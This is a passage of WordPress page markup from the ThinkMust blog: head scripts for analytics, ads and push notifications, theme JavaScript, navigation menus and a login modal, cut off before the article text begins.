<script type="text/javascript" src="https://www.thinkmust.com/wp-content/plugins/gs-logo-slider-pro-2.0.4/gsl-files/js/slick.min.js?ver=2.0.4" id="gsl_slickjs-js"></script>
<script type="text/javascript" src="https://www.thinkmust.com/wp-content/plugins/gs-logo-slider-pro-2.0.4/gsl-files/js/jquery.easy-ticker.min.js?ver=2.0.4" id="gsl_easytickerjs-js"></script>
<script type="text/javascript" src="https://www.thinkmust.com/wp-content/plugins/gs-logo-slider-pro-2.0.4/gsl-files/js/tooltipster.bundle.min.js?ver=2.0.4" id="gsl_tooltipsterjs-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8WQ2N" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.thinkmust.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NM8WQ2N", {"googlesitekit_post_type":"post"});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.thinkmust.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thinkmust.com/wp-json/wp/v2/posts/8067" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thinkmust.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.thinkmust.com/?p=8067' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thinkmust.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thinkmust.com%2Fdo-you-want-parents-do-you-want-to-live-abroad%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thinkmust.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thinkmust.com%2Fdo-you-want-parents-do-you-want-to-live-abroad%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />    <style>	       
        ul.gs-logo-filter-cats,
        #gsl-live-filter-cats {
		    text-align: center;
		}
    </style>
    <!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.thinkmust.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.thinkmust.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.thinkmust.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'bf683acb-90cc-482e-b0ac-52a7a306a6b2';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.thinkmust.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-RDJDHYMEKS" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-RDJDHYMEKS', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/www.thinkmust.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.4";
var td_get_template_directory_uri="https:\/\/www.thinkmust.com\/wp-content\/themes\/thinkmust";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="https:\/\/www.thinkmust.com";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #222222;
    }

    
    .td-footer-wrapper {
        background-color: #000000;
    }

    
    .post .td-post-header .entry-title {
        color: #dd0d0d;
    }
    .td_module_15 .entry-title a {
        color: #dd0d0d;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #ffffff;
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat;
    }

    
	.post .td-post-header .entry-title {
		font-family:Timmana;
	
	}
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89379173-1', 'auto');
  ga('send', 'pageview');

</script><link rel="icon" href="https://www.thinkmust.com/wp-content/uploads/2017/04/cropped-um-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.thinkmust.com/wp-content/uploads/2017/04/cropped-um-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thinkmust.com/wp-content/uploads/2017/04/cropped-um-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.thinkmust.com/wp-content/uploads/2017/04/cropped-um-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			aside.widget.widget_mc4wp_form_widget {
    background: #e8e8e8;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ee7b7d4a114d9262a513612ef/134b360af4185d301d0c768d3.js");</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4329760564455079",
          enable_page_level_ads: true
     });
</script>
<meta name="google-site-verification" content="7CEvMMa_meN9Tgpzl-KI6dIUU1Rj6z8qZb8euI455hY" />
<meta name="title" content="Always Think Twice Before Making a Decision.">
<meta name="description" content="ThinkMust is a blog website that provides social awareness, health tips, inspirational stories and best deals to all netizens around the world.">
<meta name="keywords" content="role model, inspiration, health tips, positive attitude, teamworks, social awareness, build, lead, shop ">
<meta name="robots" content="index, follow">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="language" content="English">
			
</head>
				
<body class="post-template-default single single-post postid-8067 single-format-standard do-you-want-parents-do-you-want-to-live-abroad wpb-js-composer js-comp-ver-4.12.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<meta name="google-site-verification" content="7CEvMMa_meN9Tgpzl-KI6dIUU1Rj6z8qZb8euI455hY" />
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thinkmust/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thinkmust/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/think-must-196a162b5/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/thinkmust/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.reddit.com/user/ThinkMust/" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://thinkmust.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tumblr.com/thinkmust/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/thinkmustblog/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UChns2vEK4N53D_dy1SNJAUQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-52"><a href="https://www.thinkmust.com/">Home</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53"><a href="#">Vision<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.thinkmust.com/vision/health-tips/">Health Tips</a></li>
	<li class="menu-item-0"><a href="https://www.thinkmust.com/vision/positive-thinking/">Positive Thinking</a></li>
	<li class="menu-item-0"><a href="https://www.thinkmust.com/vision/role-model/">Role Model</a></li>
	<li class="menu-item-0"><a href="https://www.thinkmust.com/vision/viral-trend/">Viral Trend</a></li>
</ul>
</li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55"><a href="#">Startups<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.thinkmust.com/startups/build/">Build</a></li>
	<li class="menu-item-0"><a href="https://www.thinkmust.com/startups/lead/">Lead</a></li>
</ul>
</li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-151"><a href="#">Innovation<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.thinkmust.com/innovation/personality-development/">Personality Development</a></li>
	<li class="menu-item-0"><a href="https://www.thinkmust.com/innovation/productivity/">Productivity</a></li>
	<li class="menu-item-0"><a href="https://www.thinkmust.com/innovation/team-work/">Team Work</a></li>
</ul>
</li>
<li id="menu-item-4094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4094"><a href="#">Motivation<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.thinkmust.com/motivation/inspiration/">Inspiration</a></li>
	<li class="menu-item-0"><a href="https://www.thinkmust.com/motivation/real-society/">Real Society</a></li>
	<li class="menu-item-0"><a href="https://www.thinkmust.com/motivation/relationship/">Relationship</a></li>
	<li class="menu-item-0"><a href="https://www.thinkmust.com/motivation/social-awareness/">Social Awareness</a></li>
</ul>
</li>
<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-56"><a href="#">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.thinkmust.com/entertainment/celebrity/">Celebrity</a></li>
	<li class="menu-item-0"><a href="https://www.thinkmust.com/entertainment/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-6454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6454"><a href="#">Shop &#038; Offers<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.thinkmust.com/offers/australia/">Australia</a></li>
	<li class="menu-item-0"><a href="https://www.thinkmust.com/offers/india/">India</a></li>
	<li class="menu-item-0"><a href="https://www.thinkmust.com/offers/usa/">USA</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.thinkmust.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons mist-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">20.7</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Hyderabad, IN</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thinkmust/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thinkmust/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/think-must-196a162b5/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/thinkmust/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.reddit.com/user/ThinkMust/" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://thinkmust.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tumblr.com/thinkmust/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/thinkmustblog/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UChns2vEK4N53D_dy1SNJAUQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            <a id="register-link">Create an account</a>
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">Create an account</div>
                    <div class="td-login-panel-descr">Welcome! Register for an account</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>your email</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>your username</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
                    <div class="td-login-info-text">A password will be e-mailed to you.</div>
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.thinkmust.com/">
            <img class="td-retina-data lazyload" data-retina="https://www.thinkmust.com/wp-content/uploads/2019/07/stk.png" src="[data-uri]" alt="ThinkMust" title="ThinkMust Before Choose" data-src="https://www.thinkmust.com/wp-content/uploads/2019/07/thinkmustbig-300x41.png" decoding="async" data-eio-rwidth="300" data-eio-rheight="41" /><noscript><img class="td-retina-data" data-retina="https://www.thinkmust.com/wp-content/uploads/2019/07/stk.png" src="https://www.thinkmust.com/wp-content/uploads/2019/07/thinkmustbig-300x41.png" alt="ThinkMust" title="ThinkMust Before Choose" data-eio="l" /></noscript>
            <span class="td-visual-hidden">ThinkMust</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4329760564455079" data-ad-slot="8691762099"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4329760564455079" data-ad-slot="8691762099"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4329760564455079" data-ad-slot="8691762099"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-4329760564455079" data-ad-slot="8691762099"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.thinkmust.com/">
			<img class="td-retina-data lazyload" data-retina="https://www.thinkmust.com/wp-content/uploads/2017/04/sss-300x73.png" src="[data-uri]" alt="ThinkMust" title="ThinkMust Before Choose" data-src="https://www.thinkmust.com/wp-content/uploads/2017/04/sss-300x73.png" decoding="async" data-eio-rwidth="300" data-eio-rheight="73" /><noscript><img class="td-retina-data" data-retina="https://www.thinkmust.com/wp-content/uploads/2017/04/sss-300x73.png" src="https://www.thinkmust.com/wp-content/uploads/2017/04/sss-300x73.png" alt="ThinkMust" title="ThinkMust Before Choose" data-eio="l" /></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.thinkmust.com/">
			<img class="td-retina-data lazyload" data-retina="https://www.thinkmust.com/wp-content/uploads/2019/07/stk.png" src="[data-uri]" alt="ThinkMust" title="ThinkMust Before Choose" data-src="https://www.thinkmust.com/wp-content/uploads/2019/07/thinkmustbig-300x41.png" decoding="async" data-eio-rwidth="300" data-eio-rheight="41" /><noscript><img class="td-retina-data" data-retina="https://www.thinkmust.com/wp-content/uploads/2019/07/stk.png" src="https://www.thinkmust.com/wp-content/uploads/2019/07/thinkmustbig-300x41.png" alt="ThinkMust" title="ThinkMust Before Choose" data-eio="l" /></noscript>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-52"><a href="https://www.thinkmust.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-53"><a href="#">Vision</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696a7491af120_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_2_696a7491af120" ><script>var block_td_uid_2_696a7491af120 = new tdBlock();
block_td_uid_2_696a7491af120.id = "td_uid_2_696a7491af120";
block_td_uid_2_696a7491af120.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_2_696a7491af120_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_2_696a7491af120.td_column_number = "3";
block_td_uid_2_696a7491af120.block_type = "td_block_mega_menu";
block_td_uid_2_696a7491af120.post_count = "4";
block_td_uid_2_696a7491af120.found_posts = "45";
block_td_uid_2_696a7491af120.header_color = "";
block_td_uid_2_696a7491af120.ajax_pagination_infinite_stop = "";
block_td_uid_2_696a7491af120.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_2_696a7491af120);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696a7491af120));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
